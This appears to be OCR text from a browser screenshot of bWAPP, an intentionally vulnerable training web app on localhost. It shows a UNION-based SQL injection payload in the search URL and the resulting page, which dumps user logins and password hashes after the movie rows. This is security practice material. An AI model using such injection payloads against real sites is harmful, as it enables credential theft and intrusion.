 File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_1.php?title='+union+select+1%2C2%2C3%2C4%2Cgroup_concat(login%2Cpassword)%2C6%2C7+from+users--+-&action=search
bWAPP - SQL Injection
Man of
Steel
2013
Clark Kent
ink
Terminator
Salvation
2009
John Connor
ink
The
Amazing
Spider-Man
2012
Peter Parker
action
Link
The Cabin
in the
Woods
2011
Some zombies
horror
Link
The Dark
Knight
Rises
2012
Bruce Wayne
action
Link
The Fast
and the
Furious
2001
Brian O'Connor
action
Link
The
Incredible
Hulk
2008
Bruce Banner
action
Link
World War
Z
2013
Gerry Lane
horror
Link
2
3
A.I.M.6885858486f31043e5839c735d99457f045affd0,bee6885858486f31043e5839c735d99457f045affd0
4
Link